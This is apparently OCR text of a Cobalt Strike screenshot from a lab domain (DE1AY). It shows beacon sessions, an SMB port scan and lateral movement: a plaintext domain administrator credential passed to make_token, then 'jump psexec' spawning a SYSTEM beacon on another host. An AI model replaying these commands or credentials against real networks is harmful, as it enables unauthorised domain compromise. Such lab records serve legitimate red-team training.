 Cobalt Strike root@kali: ~/Desktop... root@kali: ~/Desktop... root@kali: ~ root@kali: ~ 10:43 PM
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 wdnmd SYSTEM * DC rundll32.exe 2520 x86 1s
192.168.10.177 10.10.10.80 wdnmd Administrator * WEB notepad.exe 3120 x86 1s
10.10.10.10 10.10.10.201 wdnmd SYSTEM * PC rundll32.exe 3656 x86 1s
Interact
Access
Explore
Pivoting
Spawn
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
Event Log X Beacon 10.10.10.80@3120 X Credentials X Beacon 10.10.10.10@2520 X
10.10.10.10:139
10.10.10.10:135
10.10.10.10:88
10.10.10.10:53
[+] received output:
10.10.10.10:445 (platform: 500 version: 6.3 name: DC domain: DE1AY)
10.10.10.80:445 (platform: 500 version: 6.1 name: WEB domain: DE1AY)
10.10.10.201:445 (platform: 500 version: 6.1 name: PC domain: DE1AY)
Scanner module is complete
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY.COM\Administrator 2qaz@WSX
[*] Tasked beacon to create a token for DE1AY.COM\Administrator
beacon> jump psexec PC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_93) on PC via Service Control Manager (\\PC\ADMIN$\6ebd3c6.exe)
[+] host called home, sent: 287636 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 6ebd3c6 on PC
[+] established link to child beacon: 10.10.10.201
[-] lost link to child beacon: 10.10.10.201
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 10.10.10.201
[DC] SYSTEM */2520 last: 1s
beacon> a